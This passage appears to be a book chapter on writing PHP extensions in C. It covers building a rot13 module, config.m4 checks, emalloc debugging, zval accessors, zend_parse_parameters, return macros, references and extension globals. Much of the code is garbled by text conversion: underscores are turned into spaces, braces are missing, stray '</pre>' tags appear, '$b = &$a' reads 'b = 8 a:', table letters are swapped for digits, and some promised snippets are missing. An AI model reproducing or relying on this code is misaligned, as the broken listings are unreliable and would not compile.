There are two main choices for building your extension. You can make a completely standalone source tree and build your extension as a shared module, or you can work within the framework of the PHP source tree. Shared modules are quicker to compile, but a line in the program source or *php.ini* file is required to load them. Compiling your extension into PHP takes time, but it means that the extension's functions are always visible to scripts.

#### Standalone extensions

To create a standalone extension source directory, simply run phpize inside your extension directory. The phpize script should have been installed for you when you did a make install after building PHP earlier.

```
% cd php4/ext/rot13
% phpize
```

This creates a number of files for configuring and building outside the PHP source tree. You can now move this directory anywhere you want. It is a good idea to move it outside of your PHP source tree to prevent a top-level PHP buildconf run from picking it up. To build your extension, simply do:

```
% ./configure
% make
```

To use the extension, two things must happen: PHP must be able to find the shared library and must load it. The extension dir option in php.ini specifies the directory containing extensions. Copy the modules/rot13.so file to that directory. For example, if PHP is looking for extensions in /usr/local/lib/php, use:

```
% cp modules/rot13.so /usr/local/lib/php
```

Either load your extension explicitly (via a function call in every PHP script that wants to use the module), or preload it with a change to the php.ini file. The function call to load your module is:

```
dl('rot13.so');
```

The extension directive in the *php.ini* file preloads an extension:

```
extension=rot13.so
```

#### Compiling the extension into PHP

To compile your extension into PHP, run the following from the top of your PHP4 source tree:

```
% ./buildconf
```

This will add your new --enable-rot13 switch to the top-level PHP ./configure script. You can run the following to verify that it worked:

```
% ./configure --help
```

Now build PHP with:

```
%./configure --enable-rot13 --enable-mysql=/usr ..
```

See Chapter 1 for more information on building and installing PHP from the source code. After you issue a make install, your extension will be built statically into your PHP binary. This means you do not have to load the extension with dl() or a change to *php.ini*; the extension will always be available.

Use --enable-rot13=shared on your *configure* line to force the rot13 extension to be built as a shared library.

#### **Testing Your Extension**

The test script that is created by the *ext\_skel* program looks like this:

```
if(!extenson loaded('rot13')) {
       dl('rot13.so');
$module = 'rot13';
$functions = get extension funcs($module);
echo "Functions available in the test extension:<br>\n";
foreach($functions as $func) {
       echo $func."<br>\n";
}
echo "<br>\n";
$function = 'confirm ' . $module . ' compiled';
```

```
if (extension loaded($module)) {
        $str = $function($module);
} else {
        $str = "Module $module is not compiled into PHP";
echo "$str\n";
```

This code checks to see an if the extension is loaded, lists the functions provided by the extension, and then calls the confirmation function if the extension was loaded. This is good, but it doesn't test whether the rot13() function works.

Modify the test script to look like this:

```
if(!extension loaded('rot13')) {
       dl('rot13.so');
$encrypted = rot13('Rasmus');
$again = rot13($encrypted);
echo "$encrypted $again\n";
```

Run the test with:

```
% ~/php4/ext/rot13> php -q rot13.php
Enfzhf Rasmus
```

The test program encrypts "Rasmus", then uses rot13() on the string again to decrypt it. The -q option tells the command-line version of PHP to not display any HTTP headers.

# The config.m4 File

The config.m4 file contains the code that will go into the configure script. This includes the switch that enables the extension (e.g., --enable-rot13 or --with-rot13), the name of the shared library to build, code to search for prerequisite libraries, and much more. The skeletal config.m4 file contains sample code for the various things you might want to do, commented out.

There are conventions governing the *configure* switch to enable your extension. If your extension does not rely on any external components, use --enable-foo. If it does have some nonbundled dependencies, such as a library, use --with-foo. Optionally, you can specify a base path using --with-foo=/some/path, which helps configure find the dependencies.

PHP uses the grand unifying scheme of autoconf, automake, and libtool to build extensions. These three tools, used together, can be extremely powerful, but they can also be extremely frustrating. Getting this stuff right is a bit of a black art. When an extension is part of the PHP source tree and you run the buildconf script in the top directory of the tree, it scans through all its subdirectories looking for *config.m4* files.

It grabs all the config.m4 files and creates a single configure script that contains all the configure switches. This means that each extension needs to implement its own configure checks to check for whatever dependencies and system-level features might be needed to build the extension.

These checks are done through autoconf macros and general m4 scripting in the config.m4 file. Your best bet is probably to look at some of the existing config.m4 files in the various PHP extensions to see how different types of checks are done.

#### No External Dependencies

Here is a sample from the simple EXIF extension, which has no external dependencies:

```
dnl config.m4 for extension exif
PHP ARG ENABLE(exif, whether to enable exif support,
[ --enable-exif
                           Enable exif support])
if test "$PHP EXIF" != "no"; then
  AC DEFINE(HAVE EXIF, 1, [Whether you want exif support])
  PHP EXTENSION(exif, $ext shared)
```

The dnl string indicates a comment line. Here we define HAVE EXIF if --enable-exif was given. In our *exif.c* code, we then surround the whole file with:

```
#if HAVE EXIF
. . .
#endif
```

This ensures that no EXIF functionality is compiled in unless the feature was requested. The PHP EXTENSION line enables this extension to be compiled as a shared, dynamically loadable extension using --enable-exif=shared.

#### **External Dependencies**

The libswf extension (which builds Flash animations) requires the libswf library. To enable it, configure PHP with --with-swf. The config.m4 file for libswf must find the library if it wasn't supplied via --with-swf=/path/to/lib: for the libswf extension.

```
dnl config.m4 for extension libswf
PHP ARG WITH(swf, for libswf support,
                     Include swf support])
[ --with-swf[=DIR]
if test "$PHP SWF" != "no"; then
  if test -r $PHP SWF/lib/libswf.a; then
    SWF DIR=$PHP SWF
    AC MSG CHECKING(for libswf in default path)
    for i in /usr/local /usr; do
     if test -r $i/lib/libswf.a; then
```

The AC\_MSG\_CHECKING() macro is used to make *configure* print a message about what it's checking for. When we've found the include files, we add them to PHP's standard include search path with the PHP\_ADD\_INCLUDE() macro. When we find the SWF shared libraries, we add them to the library search path and ensure that we link them into the final binary through the PHP\_ADD\_LIBRARY\_WITH\_PATH() macro. Things can get a lot more complex than this once you start worrying about different versions of libraries and different platforms. For a very complex example, see the GD library's *config.m4* in *ext/gd/config.m4*.

## **Memory Management**

In C, you always have to worry about memory management. This still holds true when writing PHP extensions in C, but the extension API provides you with a safety net and some helpful debugging facilities if you use the API's memory-management wrapper functions (you are strongly encouraged to do so). The wrapper functions are:

```
emalloc()
efree()
estrdup()
estrndup()
ecalloc()
erealloc()
```

These work exactly like the native C counterparts after which they are named.

One of the features you get by using emalloc() is a safety net for memory leaks. If you emalloc() something and forget to efree() it, PHP prints a leak warning like this if you are running in debug mode (enabled by compiling PHP with the --enable-debug switch):

```
foo.c(123) : Freeing 0x0821E5FC (20 bytes), script=foo.php
Last leak repeated 1 time
```

If you efree() something that was allocated using malloc() or some mechanism other than the PHP memory-management functions, you get the following:

```
foo.c(124) : Block 0x08219C94 status:
Beginning: Overrun (magic=0x00000000, expected=0x7312F8DC)
    End: Unknown
_____
foo.c(124) : Block 0x0821EB1C status:
Beginning: Overrun (magic=0x00000000, expected=0x7312F8DC)
    End: Unknown
```

In this case, line 124 in foo.c is the call to efree(). PHP knows it didn't allocate this memory because it didn't contain the magic token that indicates a PHP allocation.

The emalloc()/efree() safety net also catches overruns—e.g., if you emalloc(20) but write 21 bytes to that address. For example:

```
123: s = emalloc(6);
124: strcpy(s,"Rasmus");
125: efree(s);
```

Because this code failed to allocate enough memory to hold the string and the terminating NULL, PHP prints this warning:

```
foo.c(125) : Block 0x08219CB8 status:
Beginning: OK (allocated on foo.c:123, 6 bytes)
     End: Overflown (magic=0x2A8FCC00 instead of 0x2A8FCC84)
         1 byte(s) overflown
_____
foo.c(125) : Block 0x08219C40 status:
Beginning: OK (allocated on foo.c:123, 6 bytes)
     End: Overflown (magic=0x2A8FCC00 instead of 0x2A8FCC84)
1 byte(s) overflown
```

The warning shows where the overflowed memory was allocated (line 123) and where this overflow was detected (line 125 in the efree() call).

These memory-handling functions can catch a lot of silly little mistakes that might otherwise waste your time, so do your development with the debug switch enabled. Don't forget to recompile in non-debug mode when you are done testing, though, as the various tests done by the emalloc() type functions slow down PHP.

An extension compiled in debug mode does not work in an instance of PHP not compiled in debug mode. When PHP loads an extension, it checks to see if the debug setting, the thread-safety setting, and the API version all match. If something doesn't match, you will get a warning like this:

```
Warning: foo: Unable to initialize module
Module compiled with debug=0, thread-safety=0 module API=20010901
PHP compiled with debug=1, thread-safety=0 module API=20010901
```

If you compile the Apache module version of PHP with the --enable-memory-limit switch, it will add the script's peak memory usage to the Apache r->notes table. You can access this information from other Apache modules, such as mod log config. Add this string to your Apache LogFormat line to log the peak number of bytes a script used:

```
%{mod php memory usage}n
```

If you're having problems with a module allocating too much memory and grinding your system into the ground, build PHP with the memory-limit option enabled. This makes PHP heed the memory limit directive in your php.ini file, terminating a script if it tries to allocate more memory than the specified limit. This results in errors like this:

```
Fatal error: Allowed memory size of 102400 bytes exhausted at ...
(tried to allocate 46080 bytes) in /path/script.php on line 35
```

# The pval/zval Data Type

Throughout the PHP source code, you will see references to both pval and zval. They are the same thing and can be used interchangeably. The pval/zval is the basic data container in PHP. All data that is passed between the extension API and the user-level script is passed in this container. You can dig into the header files further yourself, but in simple terms, this container is a union that can hold either a long, a double, a string including the string length, an array, or an object. The union looks like this:

```
typedef union zvalue value {
        long lval;
        double dval;
        struct {
                char *val:
                int len;
        } str;
        HashTable *ht;
        zend object obj;
} zvalue value;
```

The main things to learn from this union are that all integers are stored as longs, all floating-point values are stored in double-precision, and every string has an associated string length value, which, if properly checked everywhere, makes strings in PHP binary-safe.\* Strings do not need to be null-terminated, but since most thirdparty libraries expect null-terminated strings it is a good idea to always null-terminate any string you create.

<sup>\*</sup> Binary-safe, sometimes referred to as 8-bit clean, means that a string can contain any of the 256 ASCII values, including the ASCII value 0.

Along with this union, each container has a flag that holds the currently active type, whether it is a reference or not, and the reference count. So the actual pval/zval struct looks like this:

```
struct zval struct {
       zvalue value;
       zend uchar type;
       zend uchar is ref:
       zend ushort refcount;
};
```

Because this structure could change in future versions of PHP, be sure to use the various access functions and macros described in the following sections, rather than directly manipulating the container.

#### MAKE STD ZVAL()

The most basic of the pval/zval access macros provided by the extension API is the MAKE STD ZVAL() macro:

```
zval *var;
MAKE STD ZVAL(var);
```

This does the following:

- Allocates memory for the structure using emalloc()
- Sets the container reference count to 1
- Sets the container is ref flag to 0

At this point, the container has no value—effectively, its value is null. In the "Accessor Macros" section, we'll see how to set a container's value.

#### SEPARATE ZVAL()

Another important macro is SEPARATE ZVAL(), used when implementing copy-onwrite kinds of behavior. This macro creates a separate copy of a zval container only if the structure to be changed has a reference count greater than 1. A reference count of 1 means that nothing else has a pointer to this zval, so we can change it directly and don't need to copy off a new zval to change.

Assuming a copy needs to be made, SEPARATE ZVAL() decrements the reference count on the existing zval, allocates a new one, and does a deep copy of whatever value is stored in the original zval to the fresh copy. It then sets the reference count to 1 and is ref to 0, just like MAKE\_STD\_ZVAL().

#### zval copy ctor()

If you just want to make a deep copy directly and manage your own reference counts, you can call the zval copy ctor() function directly.

For example:

```
zval **old, *new;
*new = **old:
zval copy ctor(new);
```

Here old is a populated zval container; for example, a container passed to a function that we want to modify. Our rot13 example did this in a higher-level way, which we will explore next.

#### **Accessor Macros**

IA large set of macros makes it easy to access fields of a zval. For example:

```
zval foo;
char *string:
/* initialize foo and string */
Z STRVAL(foo) = string;
```

The Z STRVAL() macro accesses the string field of a zval. There are accessor macros for every data type that can be stored in a zval. Because you often have pointers to zvals, and sometimes even pointers to pointers to zvals, each macro comes in three flavors, as shown in Table 14-1.

Table 14-1. zval accessor macros

| Long                        | Boolean                | Double                               | String value                        | String length             |
|-----------------------------|------------------------|--------------------------------------|-------------------------------------|---------------------------|
| <pre>Z_LVAL()</pre>         | <pre>Z_BVAL()</pre>    | <pre>Z_DVAL()</pre>                  | <pre>Z_STRVAL()</pre>               | <pre>Z_STRLEN( )</pre>    |
| <pre>Z_LVAL_P()</pre>       | <pre>Z_BVAL_P()</pre>  | <pre>Z_DVAL_P()</pre>                | <pre>Z_STRVAL_P()</pre>             | <pre>Z_STRLEN_P()</pre>   |
| <pre>Z_LVAL_PP()</pre>      | <pre>Z_BVAL_PP()</pre> | <pre>Z_DVAL_PP()</pre>               | <pre>Z_STRVAL_PP( )</pre>           | <pre>Z_STRLEN_PP()</pre>  |
|                             |                        |                                      |                                     |                           |
| HashTable                   | <b>Object</b>          | Object properties                    | Object class entry                  | Resource value            |
| <b>HashTable</b> Z_ARRVAL() | <b>Object</b> Z_OBJ()  | <b>Object properties</b> Z_OBJPROP() | <b>Object class entry</b> Z_OBJCE() | Resource value Z_RESVAL() |
|                             | •                      |                                      |                                     |                           |

There are macros to identify the active type of a zval (or zval \*, or zval \*\*). They are Z\_TYPE(), Z\_TYPE\_P(), and Z\_TYPE\_PP(). The possible return values are:

- IS LONG
- IS BOOL
- IS DOUBLE
- IS STRING
- IS ARRAY
- IS\_OBJECT
- IS\_RESOURCE
- IS NULL

The following code shows the rot13() function rewritten using low-level functions:

```
PHP_FUNCTION(rot13)
{
    zval **arg;
    char *ch, cap;
    int i;

    if (ZEND_NUM_ARGS() != 1 || zend_get_parameters_ex(1, &arg) == FAILURE) {
        WRONG_PARAM_COUNT;
    }

    SEPARATE_ZVAL(arg);
    convert_to_string_ex(arg);

    for(i=0, ch=Z_STRVAL_PP(arg); i<Z_STRLEN_PP(arg); i++, ch++) {
        cap = *ch & 32;
        *ch &= ~cap;
        *ch = ((*ch>='A') && (*ch<='Z') ? ((*ch-'A'+13) % 26+'A') : *ch) | cap;
    }

    RETURN_STRINGL(Z_STRVAL_PP(arg), Z_STRLEN_PP(arg), 1);
}</pre>
```

Rather than using the handy zend\_parse\_parameters() function, we fetch the zval directly using zend\_get\_parameters\_ex(). We then create a separate copy so that we can modify this copy without changing the passed container directly. Then we return it. Note that this is not an improvement on our function, merely a rewrite to show how you might use the various accessor macros.

Here's an even lower-level approach that skips the SEPARATE\_ZVAL() approach and goes right to a zval\_copy\_ctor():

```
PHP_FUNCTION(rot13)
{
    zval **arg;
    char *ch, cap;
    int i;

    if (ZEND_NUM_ARGS() != 1 || zend_get_parameters_ex(1, &arg) == FAILURE) {
        WRONG_PARAM_COUNT;
    }
    *return_value = **arg;
    zval_copy_ctor(return_value);
    convert_to_string(return_value);

    for(i=0, ch=return_value->value.str.val;
        i<return_value->value.str.len; i++, ch++) {
        cap = *ch & 32;
        *ch &= ~cap;
        *ch = ((*ch>='A') && (*ch<='Z') ? ((*ch-'A'+13) % 26 + 'A') : *ch) | cap;
    }
}</pre>
```

The value returned from a PHP function is returned in a special zval container called return value, which is automatically allocated. In the example, we assign return value to the passed arg container, call zval copy ctor() to make a copy, and ensure that we convert the data to a string.

We also skipped the zval dereferencing convenience macros Z STRVAL PP() and Z STRLEN PP() and instead dereferenced the return value zval container manually. Going this low-level is not recommended, however, as changes in the underlying data structures could break your extension.

# **Parameter Handling**

As we learned in the previous section on the pval/zval container, there are at least two ways to accept and parse arguments to PHP functions you write. We will concentrate on the higher-level zend parse parameters() function here.

There are two versions of the function, prototyped like this in C:

```
int zend parse parameters(int num args TSRMLS DC, char *type spec, ...);
int zend parse parameters ex(int flags, int num args TSRMLS DC,
  char *type spec, ...);
```

They differ only in that the ex, or expanded, version of the function contains a flags parameter. The only flag currently supported is ZEND PARSE PARAMS QUIET, which inhibits warnings from supplying an incorrect number or type of arguments.

Both parameter-parsing functions return either SUCCESS or FAILURE. The functions take any number of extra arguments (pointers to variables whose values are assigned by the parsing function). On failure the return value of the function is automatically set to FALSE, so you can simply return from your function on a failure.

The most complex part of these functions is the type spec string you pass them. Here's the relevant part of our rot13 example:

```
char *arg = NULL;
int arg len, argc = ZEND NUM ARGS();
if (zend parse parameters(argc TSRMLS CC, "s/", &arg, &arg len) == FAILURE)
```

We first get the number of arguments passed to this function by calling the ZEND NUM ARGS() macro. We pass this number along with a type spec string of "s/" and then the address of a char \* and the address of an int. The "s" in the type spec string indicates that we are expecting a string argument. For each string argument, the function fills in the char \* and int with the contents of the string and the length of the string. The "/" character in the type spec indicates that the string should be separated from the calling container. We did this in our rot13 example because we wanted to modify the passed string.

The other type spec specifying characters are given in Table 14-2.

*Table 14-2. Type specification characters* 

| Character | Description                                         |
|-----------|-----------------------------------------------------|
| 1         | Long                                                |
| d         | Double                                              |
| S         | String (with possible NUL-bytes) and its length     |
| b         | Boolean, stored in zend_bool                        |
| r         | Resource (stored in zval)                           |
| a         | Array                                               |
| 0         | Object (of any type)                                |
| 0         | Object (of specific type, specified by class entry) |
| Z         | The actual zval                                     |

The modifiers that can follow each of these are given in Table 14-3.

Table 14-3. Type specification modifiers

| Modifier | Description                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|
|          | This indicates that all remaining parameters will be optional. Remember to initialize these yourself if they are not passed by the user. These functions will not put any default values in the parameters. |
| /        | This indicates that the preceding parameter should be separated from the calling parameter, in case you wish to modify it locally in the function without modifying the original calling parameter.         |
| !        | This applies only to $zval$ parameters (a, o, 0, $x$ , and $z$ ) and indicates that the parameter it follows can be passed a NULL. If the user does pass a NULL, the resulting container is set to NULL.    |

## A Simple Example

The following code gets a long (all integers in PHP are longs), a string, and an optional double (all floating-point values in PHP are double-precision):

```
long 1;
char *s;
int s len;
double d = 0.0;
if (zend parse parameters(ZEND NUM ARGS() TSRMLS CC, "ls|d", &l, &s, &s len)
    == FAILURE) return;
```

From a PHP script, this function might be called like this:

```
$num = 10; $desc = 'This is a test'; $price = 69.95;
add item($num, $desc);
                               // without the optional third argument
add item(\$num, \$desc, \$price); // with the optional third argument
```

This results in long 1 being set to 10, char \*s containing the string "This is a Test", and s len being set to 14. For the first call, double d maintains the default 0.0 value that you set, but in the second call, where the user provides an argument, it is set to 69.95.

#### A More Complex Example

Here's an example that forces the function to fetch only the first three parameters: an array, a Boolean, and an object. We are using '0' and also supplying an object type, which we can check in case we want to accept only a certain class of object.

```
zval *arr:
zend bool b;
zval *obj;
zend class entry obj ce;
if (zend parse parameters(3 TSRMLS CC, "abO", &arr, &b, &obj,
                          obj ce) == FAILURE) {
    return:
}
```

Forcing them to fetch only three parameters is useful for functions that can take a variable amount of parameters. You can then check the total number of arguments passed to see if there are any further arguments to process.

## An Example with Variable Argument List

The following code illustrates how to process a variable argument list. It uses zend parse parameters() to fetch the first argument and reads further arguments into a zval \*\*\* array, then puts all the passed parameters into a PHP array and returns them:

```
PHP FUNCTION(foo) {
    long arg;
    zval ***args;
    int i, argc = ZEND NUM ARGS();
    if (zend parse parameters(1 TSRMLS CC, "1", &arg) == FAILURE) return;
    array init(return value);
    add index long(return value, 0, arg);
    if(argc>1) {
        args = (zval ***)emalloc(argc * sizeof(zval **));
        if(zend get parameters array ex(argc, args) == FAILURE) {
            efree(args);
            return;
        for(i = 1; i < argc; i++) {
            zval add ref(args[i]);
            add index zval(return value,i, *args[i]);
       efree(args);
    }
}
```

The zval add ref() call increments the reference count of the zval container. It is explained in detail in the "References" section.

## **Returning Values**

Knowing how to get data into a function is only one side of the problem—how do you get it out? This section shows you how to return values from an extension function, from simple strings or numbers all the way up to arrays and objects.

## **Simple Types**

Returning a value from a function back to the script involves populating the special, preallocated return value container. For example, this returns an integer:

```
PHP_FUNCTION(foo) {
    Z_LVAL_P(return_value) = 99;
    Z_TYPE_P(return_value) = IS_LONG;
}
```

Since returning a single value is such a common task, there are a number of convenience macros to make it easier. The following code uses a convenience macro to return an integer:

```
PHP_FUNCTION(foo) {
    RETURN_LONG(99);
}
```

The RETURN\_LONG() macro fills in the container and immediately returns. If for some reason we wanted to populate the return\_value container and not return right away, we could use the RETVAL\_LONG() macro instead.

Returning a string is almost as simple with the convenience macros:

```
PHP_FUNCTION(rt13) {
    RETURN_STRING("banana", 1);
}
```

The last argument specifies whether or not the string needs to be duplicated. In that example it obviously does, but if we had allocated the memory for the string using an emalloc() or estrdup() call, we wouldn't need to make a copy:

```
PHP_FUNCTION(rt13) {
    char *str = emalloc(7);
    strcpy(str, "banana");
    RETURN_STRINGL(str, 6, 0);
}
```

Here we see an example of doing our own memory allocation and also using a version of the RETURN macro that takes a string length. Note that we do not include the terminating NULL in the length of our string.

The available RETURN-related convenience macros are listed in Table 14-4.

Table 14-4. RETURN-related convenience macros

```
RETURN RESOURCE(int r)
                                              RETVAL RESOURCE(int r)
RETURN BOOL(int b)
                                              RETVAL BOOL(int b)
                                              RETVAL NULL()
RETURN NULL()
RETURN LONG(int 1)
                                              RETVAL LONG(int 1)
                                              RETVAL DOUBLE(double d)
RETURN DOUBLE(double d)
RETURN STRING(char *s, int dup)
                                              RETVAL STRING(char *s, int dup)
                                              RETVAL STRINGL(char *s, int 1, int dup)
RETURN STRINGL(char *s, int 1, int dup)
RETURN EMPTY STRING()
                                              RETVAL EMPTY STRING()
RETURN FALSE
                                              RETVAL FALSE
RETURN TRUE
                                              RETVAL TRUE
```

#### **Arrays**

To return an array from a function in your extension, initialize return\_value to be an array and then fill it with elements. For example, this returns an array with "123" in position 0:

```
PHP_FUNCTION(my_func) {
   array_init(return_value);
   add_index_long(return_value, 0, 123);
}
```

Call your function from a PHP script like this:

```
$arr = my_func(); // $arr[0] holds 123
```

To add a string element to the array:

```
add index string(return value, 1, "thestring", 1);
```

This would result in:

```
$arr[1] = "thestring"
```

If you have a static string whose length you know already, use the add\_index\_stringl() function:

```
add index stringl(return value, 1, "abc", 3, 1);
```

The final argument specifies whether or not the string you provide should be copied. Normally, you would set this to 1. The only time you wouldn't is when you have allocated the memory for the string yourself, using one of PHP's emalloc()-like functions. For example:

```
char *str;
str = estrdup("abc");
add_index_stringl(return_value, 1, str, 3, 0);
```

There are three basic flavors of array-insertion functions: inserting at a specific numeric index, inserting at the next numeric index, and inserting at a specific string index. These flavors exist for all data types.

Inserting at a specific numeric index (\$arg[\$idx] = \$value) looks like this:

```
add index long(zval *arg, uint idx, long n)
    add index null(zval *arg, uint idx)
    add index bool(zval *arg, uint idx, int b)
    add index resource(zval *arg, uint idx, int r)
    add index double(zval *arg, uint idx, double d)
    add index string(zval *arg, uint idx, char *str, int duplicate)
    add index stringl(zval *arg, uint idx, char *str, uint length, int duplicate)
    add index zval(zval *arg, uint index, zval *value)
Inserting at the next numeric index ($arg[] = $value) looks like this:
    add next index long(zval *arg, long n)
    add next index null(zval *arg)
    add next index bool(zval *, int b)
    add next index resource(zval *arg, int r)
    add next index double(zval *arg, double d)
    add next index string(zval *arg, char *str, int duplicate)
    add next index stringl(zval *arg, char *str, uint length, int duplicate)
    add next index zval(zval *arg, zval *value)
And inserting at a specific string index (\sarg[\$key] = \$value) looks like this:
    add assoc long(zval *arg, char *key, long n)
    add assoc null(zval *arg, char *key)
```

## **Objects**

Returning an object requires you to define the object first. Defining an object from C involves creating a variable corresponding to that class and building an array of functions for each of the methods. The MINIT() function for your extension should register the class.

add assoc stringl(zval \*arg, char \*key, char \*str, uint length, int duplicate)

The following code defines a class and returns an object:

add assoc bool(zval \*arg, char \*key, int b) add assoc resource(zval \*arg, char \*key, int r) add assoc double(zval \*arg, char \*key, double d)

add assoc zval(zval \*arg, char \*key, zval \*value)

add assoc string(zval \*arg, char \*key, char \*str, int duplicate)

```
static zend class entry *my class entry ptr;
static zend function entry php my class functions[] = {
    PHP FE(add, NULL)
    PHP FALIAS(del, my del, NULL)
    PHP FALIAS(list, my list, NULL)
```

```
/* ... */
    };
    PHP MINIT FUNCTION(foo)
        zend class entry foo class entry;
        INIT CLASS ENTRY(foo class entry, "my class", php foo class functions);
        foo class entry ptr =
          zend register internal class(&foo class entry TSRMLS CC);
        /* ... */
    PHP FUNCTION(my object) {
        object init ex(return value, foo class entry ptr);
        add property long(return value, "version",
                           foo remote get version(XG(session)));
        add property bool(...)
        add property string(...)
        add property stringl(...)
From the user space, you would then have:
    $obj = my object();
    $obj->add();
If instead you want traditional instantiation, like this:
    $obj = new my class();
use the automatically initialized this ptr instead of return_value:
    PHP FUNCTION(my class) {
        add property long(this ptr, "version",
                           foo remote get version(XG(session)));
        add property bool(...)
        add property string(...)
        add property stringl(...)
You can access class properties from the various functions and methods like this:
    zval **tmp;
    if(zend hash find(HASH OF(this ptr), "my property", 12,
         (void **)&tmp) == SUCCESS) {
            convert to string ex(tmp);
            printf("my property is set to %s\n", Z STRVAL PP(status));
    }
You can set/update a class property as follows:
    add_property_string(this_ptr, "filename", fn, 1);
add_property_stringl(this_ptr, "key", "value", 5, 1);
    add property bool(this ptr, "toggle", setting?0:1);
    add property long(this ptr, "length", 12345);
    add property double(this ptr, "price", 19.95);
```

## References

References at the PHP source level map fairly straightforwardly onto the internals. Consider this PHP code:

```
<?php
$a = "Hello World";
b = 8 a:
```

Here \$b is a reference to the same zval container as \$a. Internally in PHP, the is ref indicator is set to 1 for both the zval containers, and the reference count is set to 2. If the user then does an unset(\$b), the is ref indicator on the \$a container is set to 0. The reference count actually remains at 2, since the \$a symbol table entry is still referring to this zval container and the zval container itself also counts as a reference when the container is not a reference itself (indicated by the is ref flag being on). This may be a little bit confusing, but keep reading.

When you allocate a new zval container using MAKE STD ZVAL(), or if you call INIT PZVAL() directly on a new container, the reference count is initialized to 1 and is ref is set to 0. If a symbol table entry is then created for this container, the reference count becomes 2. If a second symbol table alias is created for this same container, the is ref indicator is turned on. If a third symbol table alias is created for the container, the reference count on the container jumps to 3.

A zval container can have a reference count greater than 1 without is ref being turned on. This is for performance reasons. Say you want to write a function that creates an n-element array and initializes each element to a given value that you provide, much like PHP's array fill() function. The code would look something like this:

```
PHP FUNCTION(foo) {
    long n;
    zval *val;
    int argc = ZEND NUM ARGS();
    if (zend parse parameters(argc TSRMLS CC, "lz", &n, &val) == FAILURE)
        return;
    SEPARATE ZVAL(&val);
    array init(return value);
    while(n--) {
        zval add ref(&val);
        add next index zval(return value, val);
}
```

The function takes an integer and a raw zval (meaning that the second parameter to the function can be of any type). It then makes a copy of the passed zval container using SEPARATE ZVAL(), initializes the return value to be an array, and fills in the array. The big trick here is the zval add ref() call. This function increments the reference count on the zval container. Therefore, instead of making n copies of the container, one for each element, we have only one copy, with a reference count of n+1. Remember, is ref is still 0 here.

Here's how this function could be used in a PHP script:

```
sarr = foo(3, array(1,2,3));
print r($arr);
```

This would result in a two-dimensional array that looks like this:

```
\frac{1}{0} = 1
                     \frac{1}{2} = 2
                                           \frac{1}{2} = 3
\frac{1}{0} = 1
                     \frac{1}{1} = 2
                                           \frac{1}{2} = 3
                     \frac{2}{1} = 2
                                           \frac{2}{2} = 3
\frac{2}{0} = 1
```

Internally, a copy-on-write of the appropriate container is done if any of these array elements are changed. The engine knows to do a copy-on-write when it sees something being assigned to a zval container whose reference count is greater than 1 and whose is ref is 0. We could have written our function to do a MAKE STD ZVAL() for each element in our array, but it would have been about twice as slow as simply incrementing the reference count and letting a copy-on-write make a separate copy later if necessary.

## Global Variables

To access an internal PHP global variable from a function in your extension, you first have to determine what kind of global variable it is. There are three main types: SAPI globals, executor globals, and extension globals.

#### SAPI Globals (SG)

SAPI is the Server Abstraction API. It contains any variables related to the web server under which PHP is running. Note that not all SAPI modules are related to web servers. The command-line version of PHP, for example, uses the CGI SAPI layer. There is also a Java SAPI module. You can check which SAPI module you are running under by including SAPI.h and then checking sapi module.name:

```
#include <SAPI.h>
/* then in a function */
printf("the SAPI module is %s\n", sapi module.name);
```

See the sapi globals struct in the main/SAPI.h file for a list of available SAPI globals. For example, to access the default mimetype SAPI global, you would use:

```
SG(default mimetype)
```

Some elements of the SAPI globals structure are themselves structures with fields. For example, to access the request uri, use:

```
SG(request info).request uri
```

#### **Executor Globals (EG)**

These are runtime globals defined internally by the Zend executor. The most common EG variables are symbol\_table (which holds the main symbol table) and active\_symbol\_table (which holds the currently visible symbols).

For example, to see if the user-space \$foo variable has been set, you could do:

#### Internal Extension Globals

Sometimes you need extensionwide global C variables. Since an extension has to be thread-safe, global variables are a problem. You can solve this problem by creating a struct—each would-be global variable becomes a field in the struct. When compiled as a thread-safe extension, macros take care of passing this struct around. When compiled as a non-thread-safe extension, the struct is a true global struct that is accessed directly. This way, the non-thread-safe builds do not suffer the slight performance penalty of passing around this global struct.

These macros look something like this for a thread-safe build:

For the non-thread-safe build, they don't do anything and are simply defined as:

```
#define TSRMLS_FETCH()
#define TSRMLS_D void
#define TSRMLS_DC
#define TSRMLS_C
#define TSRMLS_CC
#endif /* ZTS */
```

So, to create extensionwide global variables, you first need to create a struct in which to store them, along with the thread-safe and non-thread-safe access macros.

The struct looks like this in the *php foo.h* header file:

```
ZEND BEGIN MODULE GLOBALS(foo)
    int some integer;
    char *some string;
ZEND END MODULE GLOBALS(foo)
#ifdef ZTS
# define FOO G(v) TSRMG(foo globals id, zend foo globals *, v)
# define FOO G(v) (foo globals.v)
#endif
```

The ext\_skel tool creates most of this for you. You simply have to uncomment the right sections.

In the main extension file, foo.c, you need to declare that your extension has globals and define a function to initialize each member of your global struct:

```
ZEND DECLARE MODULE GLOBALS(foo)
static void php foo init globals(zend foo globals *foo globals)
    foo globals->some integer = 0;
    foo globals->some string = NULL;
}
```

To have your initialization function called on module initialization, add this inside the PHP MINIT FUNCTION():

```
ZEND INIT MODULE GLOBALS(foo, php foo init globals, NULL);
```

To access one of these globals, some integer or some string, use FOO G(some integer) or FOO G(some string). Note that the struct must be available in the function in order to use the F00 G() macro. For all standard PHP functions, the global struct is automatically and invisibly passed in.

However, if you write your own utility functions that need to access the global values, you'll have to pass in the struct yourself. The TSRMLS CC macro does this for you, so calls to your utility functions look like:

```
foo utility function(my arg TSRMLS CC);
```

When you declare foo utility function(), use the TSRMLS DC macro to receive the global struct:

```
static void foo utility function(int my arg TSRMLS DC);
```

# **Creating Variables**

As we saw in the previous section, the symbol table and active symbol table hashes contain user-accessible variables. You can inject new variables or change existing ones in these hashes.

Here is a trivial function that, when called, creates \$foo with a value of 99 in the currently active symbol table:

```
PHP_FUNCTION(foo)
{
    zval *var;

    MAKE_STD_ZVAL(var);
    Z_LVAL_P(var)=99;
    Z_TYPE_P(var)=IS_LONG;

    ZEND_SET_SYMBOL(EG(active_symbol_table), "foo", var);
}
```

That means that if this function was called from within a user-space function, the variable would be injected into the function-local symbol table. If this function was called from the global scope, the variable would, of course, be injected into the global symbol table. To inject the variable directly into the global symbol table regardless of the current scope, simply use EG(symbol\_table) instead of EG(active\_symbol\_table). Note that the global symbol table is not a pointer.

Here we also see an example of manually setting the type of a container and filling in the corresponding long value. The valid container-type constants are:

```
#define IS_NULL 0
#define IS_LONG 1
#define IS_DOUBLE 2
#define IS_STRING 3
#define IS_ARRAY 4
#define IS_OBJECT 5
#define IS_BOOL 6
#define IS_RESOURCE 7
#define IS_CONSTANT 8
